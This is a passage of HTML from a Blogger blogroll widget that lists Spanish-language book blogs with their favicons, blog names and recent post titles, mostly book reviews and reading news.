<a href='https://welcometopinkiland.blogspot.com/2023/08/caja-literaria-literali-box.html' target='_blank'>
Caja literaria - Literali Box
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqfJQU_NY0vmflYNqUgqkSpYFGxxRGaa3M-vn8H1XQ__j3JDBI4H4SQPl02RHNaXrZoI5jtSA_UyNrxqhXhefPmiBqj5-kTQl-A-d4zWu1bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fantacyviolet.blogspot.com/' target='_blank'>
Violeta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fantacyviolet.blogspot.com/2023/08/vacaciones.html' target='_blank'>
Vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlE606sQsqcgO2XkGA_hfQZltCeLHimGbf1SZbylVAVAIf41zg86faHzaA7f6DzqyEj2Fs9ahLJexgM5gkcjyhJlWeeZ2jsc7NcYvEQSF8Fl2I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://amediokilometro.blogspot.com/' target='_blank'>
A medio kilómetro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://amediokilometro.blogspot.com/2023/07/entre-el-amor-y-la-enfermedad.html' target='_blank'>
Entre el amor y la enfermedad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sl0_QOSgjWDuXXh4iKcuZx8fdZcToueIa1qB2XoIUXvEz8IfqfuI7T7CnZRpDf0WQPfjC--QhWXRbyUxXYxbh82FCDluxenOx8gw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.atlasreviews.cl/' target='_blank'>
Coleccionista de mil Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.atlasreviews.cl/2023/07/en-pantalla-john-wick-4.html' target='_blank'>
En Pantalla: John Wick 4
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tovdtG4NOK20ZHFnVoPczcPu2ivu4G60mrzHuQWLWs_MZ2PfiP75rzvRVU3ZOzjdUr5ZmSsloiNevL_beEstmXfhgLgxzvfQ03IfnR1vvOtw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://linteresantes.blogspot.com/' target='_blank'>
Fantasia de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://linteresantes.blogspot.com/2023/07/un-fuego-eterno.html' target='_blank'>
UN FUEGO ETERNO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGrYG3m_5xJHneB4a6ImD3orCd775RXmzbSU-Vnlt6kDDWe8xP-ZhgLMPH1sWdsiVH2FxHYrhFgjlfRrEC_TDNV3NPkVVrqrQ6dQ48a8q51PZA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.sintiendosuspaginas.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.sintiendosuspaginas.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swBD_-KLUsGHJ8FmmH5RKVhhfgBRYueXcMKJPA6jI66GCsQjdzk1781w0iW8_CJW4FdBcqf-1KoqXpGts5Ad-RY90mH4HhMQBqN5kBBpCO4iNcLVzP44s=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendosuspaginas.blogspot.com/' target='_blank'>
Sintiendo sus páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendosuspaginas.blogspot.com/2023/06/resena-una-copa-en-paris-liza-ns.html' target='_blank'>
Reseña Una copa en París - Liza NS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPJ9cotARLM3ThdWuKSpQ1Nd2HB6NS79-mM8k48O-hDxbb-crPblgKo0fnqhN68qxHAt2vnr2Xw3qJRwAnaq2ijQjdk5aazkN1tpoaGvvhkQHLcbmq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sintiendotusletras.blogspot.com/' target='_blank'>
SintiendoTusLetras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sintiendotusletras.blogspot.com/2023/06/resena-del-libro-lo-innombrable-de-jess.html' target='_blank'>
Reseña del libro &#8220;Lo innombrable&#8221; de Jess Lourey
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfiuqU0t3djv1OMU-unq4AddiOv38_M139wtk2LhtPk7a1E-sGtMAMn_AEvULWrapDzpwwlH7aJPPb14R6XOmB3xm5GBX6BS7uXdLH-GZIr9NmzSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://intothebooksweb.wordpress.com' target='_blank'>
Into the books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://intothebooksweb.wordpress.com/2023/06/14/donde-todo-brilla-alice-kellen/' target='_blank'>
Donde todo brilla, Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOlBb9rzSSKGJfShj2UrX8vDKk0lx22Kd_J4HH0bR1LjwjBpufxSTCnTTLlD7k557A5uzlyw7MJr0byBzm1AHZQa1J5F8IYO3ULKIBQMwLxZz2pW24pbe8Uc4x_LqpHHk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/' target='_blank'>
Que la suerte esté siempre de vuestra parte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lasuertesiempredevuestraparte.blogspot.com/2023/06/palabras-sin-traduccion-que-tienen.html' target='_blank'>
Palabras sin traducción que tienen significados preciosos (IV)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTI3gzU8odBIOZ8HGHgxgIEcWnIlY9KleIar09bgAKVn9rAs6n0HxmDEhI-wv2POSiycDgquulSyubAFzl1nf-cWgZSu7dnHrCrEkSq-9TW6oOCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinbookland.blogspot.com/' target='_blank'>
Dreams in Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinbookland.blogspot.com/2023/05/resena-el-palacio-de-los-cranks-james.html' target='_blank'>
Reseña: El palacio de los Cranks - James Dashner
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8D4-dwrAPl2p778jmnZjBFHmdR8UI73lZ_lhLcx6OPyY61V17Hpl_0JK-WAqwpvN10APs7YuE3p495An4M7x2win_eUoH7VtaqgQOFYIcRVk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://femmebookfreak.blogspot.com/' target='_blank'>
Femme Book Freak</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://femmebookfreak.blogspot.com/2023/05/lo-lei-por-culpa-de-tiktok-farsa-de.html' target='_blank'>
Lo leí por culpa de Tiktok: Farsa de amor a la española de Elena Armas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp093zGgimy1hxzq5mLvPzbGim5ifDyZrYMJJoUBlRaVSz7E0MYnEIPIdhDLf3HqlhvSRVVv2t-iVy1Vy2bNE65bX34ik-Ui-9tCyKl5zjp1n1l8NDBOByK80=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/' target='_blank'>
La Gran Biblioteca de David</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagranbibliotecadedavid.blogspot.com/2023/04/resena-skellig-de-david-almon.html' target='_blank'>
Reseña: Skellig de David Almon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usvtETjIkjVHO_-Mz8MWSeeGzACdqGsdpE3JD_JktWhSG8xZlTNfeZ0TrDUtNpASzKRXP-nsN-Kk0tZgY2NNPtRCghiKOQQf4lZPw1WQpiq8A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://1000librosblog.blogspot.com/' target='_blank'>
1000 LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://1000librosblog.blogspot.com/2023/04/novedades-abril-2023.html' target='_blank'>
NOVEDADES: ABRIL 2023
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSb1WF3i3YCQd-n0efi6cQoEtRcetdRFSHDyPvgaxvPB1bvLLRoX5sjyAPwZ7F6pKDcENQ_L2caXurbgF-FEgcoW-v-T1f2l7GZfqsvW23XR8ncIDtAObx1i9tKKj7EDpRYIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/' target='_blank'>
Emi, Mi Mundo, Mis Reglas, Mis Opiniones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://emimimundomisreglasmisopiniones.blogspot.com/2021/03/rayo-de-amor-volume-3-de-e-l-todd.html' target='_blank'>
Rayo de amor : Volume 3 de E. L. Todd
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uorVM-OEi5jfZGzcChsKVg8F88HB7c_AHAzK9Fw4FmDyVLgtuToLvVDiA1QILyJ06OKV7V3IJnkbD9N3tHnDgWLKX1yv-Vl_52olhUeA9vfHlX-8fHEw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lagatabibliotecaria.blogspot.com/' target='_blank'>
Gata Bibliotecaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lagatabibliotecaria.blogspot.com/2023/03/resena-149-la-bruja-blanca-asesino-de.html' target='_blank'>
Reseña 149 🧙&#8205;&#9792;&#65039;🔮 | LA BRUJA BLANCA (ASESINO DE BRUJAS #1) de Shelby 
Mahurin
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scZf-qQ4Cl7iYFFk0byUHI6mLDKPQON2jQHybPlBqRY78COs1O9HDrWGW9Pa3-1kwPjohEPVlYyiRn5eRBsl27EgcWFUQh-uvM6iEk4gfsivOSdUFvO0E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://onceuponafaeriebook.blogspot.com/' target='_blank'>
Once Upon a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://onceuponafaeriebook.blogspot.com/2023/02/resenas-editorial-planeta-chile-febrero.html' target='_blank'>
Reseñas | Editorial Planeta Chile (Febrero)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spvW9ivWVXl4pqfJPcA-j6yD-aVTetdcxmF54LBTb4qbTtD-OR8HNfu63-kdsGtHPUAs0aVBefAA-VhxjAXPwF7RS6BHB81s7wC7gF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annie-pm.blogspot.com/' target='_blank'>
annie's place&#10240;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annie-pm.blogspot.com/2023/02/temporada-de-huracanes-fernanda-melchor.html' target='_blank'>
Temporada de huracanes, Fernanda Melchor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVO47ooj4ACuJ_MfVBDS2-SIvHfw7m0xoQ-N4y9WgK7TJld596XMiubgUljLziSxl0qQmtzgLH3tDcK3qpnuy7sJj-5N-zv9CYrTcobmV_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://suenodeseneca.blogspot.com/' target='_blank'>
Sueño de Séneca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://suenodeseneca.blogspot.com/2023/01/el-corazon-de-los-altibajos.html' target='_blank'>
El corazón de los Altibajos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxaftFu-lEL0jZTf1uMJ4uf43Jz12KQBXBdCB0f9rEHBPj7KofpgU6HnAO-RqGA71SzdXBd14mHwLsJQghyYdoeiD0Mhgecm2iNhtntFSlf_0Ib0B77J_cpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mirinconentreloslibros.blogspot.com/' target='_blank'>
Mi rincón entre los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mirinconentreloslibros.blogspot.com/2023/01/mis-mejores-lecturas-del-2022.html' target='_blank'>
&#161;Mis MEJORES LECTURAS del 2022!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2Um39wVdJXyKb7QUF6cHuWQuNufxOX5L1Ll-77U0L-OtPgiwKy3FLFTjvt5gBJ6XUd6qiIwjU8JEba2XSzZqRRGHZKHq_KO4w6l3yzKnRuVuehHdK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://islandofneverland.blogspot.com/' target='_blank'>
The island of neverland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://islandofneverland.blogspot.com/2023/01/resena-electra.html' target='_blank'>
Reseña "Electra"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4tjECGe1QYiE0CFzU5FFhnnpW3aRiG1AbaiDkFUjbYo04693Up0fCa2toL9Jv8EO9o8DicrK3qwl7Sb5RSw8hugoNwDnlTDBoHXtC97Y8UiAqnL0UaRbg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladevoradoradeletras.blogspot.com/' target='_blank'>
Devoradora de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladevoradoradeletras.blogspot.com/2023/01/fin-del-especial-navideno.html' target='_blank'>
Fin del Especial Navideño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1pg7-QbFaBmEbcTqEDF_6MgcVJv4VfWWzxL6ijZKvirGyvOfNUuaR5YMyupwHbbHiIlxdrx_7GDVYPcH_CGfoVtBHJ0vMMI5Fjl2U82TgTve5NpRypEEk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadepociones.blogspot.com/' target='_blank'>
En el último sendero del bosque</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadepociones.blogspot.com/2022/12/nuevo-blog-la-taberna-del-hobbit.html' target='_blank'>
Nuevo blog: La taberna del hobbit
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPCv648RY30a4TSdABxIA2aqyJRkTRgeLiCLf4OgTW6XcxLj41pXu_N2CrdePHJsSihT_wsAfprhXiq3fWYfH_REq2mfKrxdfv32Pl2DID5jl78MWn1PKk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoentreletrass.blogspot.com/' target='_blank'>
Navegando entre Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoentreletrass.blogspot.com/2022/12/jolly-roger-de-colin-mcnaughton.html' target='_blank'>
Jolly Roger de Colin McNaughton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0GSLSBqkjOH-CnFuMQFKK5gIIjlqcLlE5C4CpQzOumC_hzCdN4nAyj22Ao24r1ovgVS4gOYOOqKvXMo01xpjIYeSqf4jeyhO8aO4toGwEX_ym5Il1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://d3voradordelibros.blogspot.com/' target='_blank'>
Devorador de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://d3voradordelibros.blogspot.com/2022/12/navidades-y-despedida.html' target='_blank'>
Navidades y... &#191;despedida?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2VczdeuHXmk9CJPnZsUu52tWDNkyvMzMcMuggvjWQ7nm-Adz3lYYhC8hHIZu5CyfU3gpFH4PcoUfxuIuYDX8ox4aZAh1647Ifjo1dsHpxRbIRFlJ9HTsbaVD_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/' target='_blank'>
El Refugio del Dragón de Tierra</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://refugiodeldragondetierra.blogspot.com/2022/11/hasta-luego.html' target='_blank'>
Hasta luego~
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAFmiGCpx8NV2cNQ-wjizO7jx89O_sKiiJHiJlzYoA7xguX13iXPtCBKr17KOlX8A7RHFZJw2f0K8o9_Bt_IOJFPFFKFQhoPJN34xgdczw2n31gTOAbaSVWQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misromancesencontrados.blogspot.com/' target='_blank'>
Romances encontrados</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misromancesencontrados.blogspot.com/2022/11/entrada-500-y-despedida.html' target='_blank'>
Entrada 500 y despedida
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3UbQV_fRFcCluRYcdRrVOz3RDvTh4HQkn2lqe1S4K9xBtuch8j0Q5GNFPrbwJ4wMW6fvArampoHdaN52kw8Xh2i7hyfhuPa-K9CYt1BsldD7Kow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmitiempolibro.blogspot.com/' target='_blank'>
Tiempo Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmitiempolibro.blogspot.com/2022/11/resena-el-despertar-de-la-bruja-de-aire.html' target='_blank'>
RESEÑA El Despertar de la Bruja de Aire
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4IY3EyrNKOzr5pLhnsHKr_V_DG5eLp9276u5ZP4xWQib3a_ST0CvU20gWSdkyk0RbzIbXQq28bPzFSP-ac7HVpRh9yBxAGLJj5inva7TCsteJkA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://irresistibleleer.blogspot.com/' target='_blank'>
Irresistible Leer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://irresistibleleer.blogspot.com/2022/10/resena-un-reino-muy-cerca-de-casa-gilda.html' target='_blank'>
Reseña: Un reino muy cerca de casa - Gilda Manso.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Z_7KEdweJthEej1cB7FNleWDCvpEn4g99BOgl-56QzQhX84dOYLuY-fkC4Y1iumroeRQRkDnC03EBsKGWnTrIu59x11_yt2tbbinc8zx537bc8tQkeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriacompartida.blogspot.com/' target='_blank'>
Estantería compartida</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriacompartida.blogspot.com/2022/10/resena-186-nona-ninth.html' target='_blank'>
Reseña #186 - Nona the Ninth
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBLVOAf1pEt6i56HJrSdr11HSZQGnLf-kEmrhhyfuHDydwB-9w_L12kMiCTpEmbANcjNmKvHoSAwxsRaDEL9SW06G277Nk-nQ8RolzNbdjo45c-A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcaosliterario.blogspot.com/' target='_blank'>
Caos Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcaosliterario.blogspot.com/2022/09/novedades-editoriales-de-septiembre-2022.html' target='_blank'>
Novedades editoriales de septiembre 2022
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpK-3v7nP0ETNkGJvAPYBtQOHlb6x3BIjRphFDqkA2pQIMxl0XgatPDXOdJoa3_BV0OWDo2GU5gGBW0em3wb5dxlp09DG4yaQifvhDJNrZk10yVbFfpjd-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elartistadelasletras.blogspot.com/' target='_blank'>
El mundo de las palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elartistadelasletras.blogspot.com/2022/08/los-crimenes-de-alicia.html' target='_blank'>
Los crímenes de Alicia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v64MTivYGstt-VicR128aj1apGrFWhjqNmnV4RU6jbVLRqBLuul7v9znZOjgqAUephMWBiO85BYPt6hJ2nAQqQfnT0XhrA8g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.resibooks.com/' target='_blank'>
Life is a Book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.resibooks.com/2022/08/cixun-liu-el-problema-de-los-tres.html' target='_blank'>
Cixun Liu - El problema de los tres cuerpos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfLwU9Y6m0amOe6bxjpW6pHbaTXit0PNiBxzfI6uqFshJIDNLuZa-WdFvV2EPht1GqQ-kd-yG8XHF0qy6tXObU8cMvBCxiSBLKFyBHWbmc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://morenowrites.blogspot.com/' target='_blank'>
Moreno Writes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://morenowrites.blogspot.com/2022/07/paper-girls-la-nueva-serie-de-scifi-de.html' target='_blank'>
Paper Girls: la nueva serie de scifi de Amazon
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNPsiZnVZak91Z14AAvrRNCpjOfyaIs17W8jXCSiXn7m-aU6e-r7-Y-8aJCxgEcQNe7QLZVqIqsvIIeAU1WZ38IyCV5QsQHnWRV6tGlFPS8v71QrPi1LM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/' target='_blank'>
La vida de una lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidadeunalectoraa.blogspot.com/2022/07/resena-30-dias-de-creatividad-johanna.html' target='_blank'>
Reseña: 30 Días de Creatividad | Johanna Basford
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPHLZ_M8lzmVx126ehlG5SISThW_-DbkXCycj-IgUSBHjOldNMj8MtL-NDYZFqbY8B1GpUKArEhdPoXLQygFsBdYmSsZSrsgZEdvbRbHSJOI7Wpw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myworldbyreading.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://myworldbyreading.blogspot.com/2022/07/trailer-de-white-bird-basado-en-el.html' target='_blank'>
Trailer de "White Bird", basado en el libro de R.J Palacio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tylqZHWMd7s6WOuT1Oqo2Gyr-08CCPll3Gv8jrwpisSfPoNBwuEeSMawZgYYebSUwEa4_vtPfEgEGvxkcDX1yHvbKnSY0Vi4s7rZsTs1j0xlheR0CnIa0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sonandoconhistorias.blogspot.com/' target='_blank'>
Soñando con historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sonandoconhistorias.blogspot.com/2022/06/book-tag-de-los-helados.html' target='_blank'>
Book tag de los helados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpVzUv2ISGeTQT7HNzHKWukFnOeTjvKLqKto45K8MOV6L81tZghaVYcW6MIYeEmRNsn8ODPHRiZLVz4e6hgbyp8dNRZJ6AJSeabGQDtInD_3_zRGAGDg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/' target='_blank'>
El diario de Yuuki</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://el-diario-de-yuuki.blogspot.com/2022/06/10-recetas-japonesas-una-escuela-de.html' target='_blank'>
10 recetas japonesas, una escuela de cocina japonesa con una modalidad 
sumamente singular
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZevU8Vh24Xe5wB3VrY5RPM_xcsuBWjCXp6ZXx9AF6-rcBmnJsA07JO1he5Rrzq5bcKUWhdVfezE0SMavl88VOLDQVljUWzweFH-ALN2n76tNM=s16-w16-h16' height='16' width='16'/>
